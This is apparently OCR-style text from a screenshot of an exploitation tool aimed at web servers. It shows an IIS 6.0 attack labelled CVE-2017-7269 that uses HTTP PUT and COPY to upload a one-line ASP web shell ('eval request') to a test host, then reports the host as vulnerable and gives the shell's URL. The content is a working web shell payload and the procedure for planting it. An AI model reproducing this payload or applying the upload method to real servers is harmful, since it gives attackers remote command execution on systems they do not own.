 IIS WordPress Liferay phpMyAdmin Drupal Tomcat PHP MSFNote DCMD
CVE-2017-7269 HTTP PUT
[ URL | FILE ] dstName Text
http://192.168.5.168:80 dArk5.asp <%eval request("caidao")%> Exploit
id Url putName vuln WebShell WebService
1 http://192.168.5.168:80 dArk5.txt VULNERABLE http://192.168.5.168:80/dArk5.asp Microsoft-IIS/6.0
浏览putName
浏览WebShell
Copy PUT Request
Copy COPY Request
Copy OPTIONS Request
Clear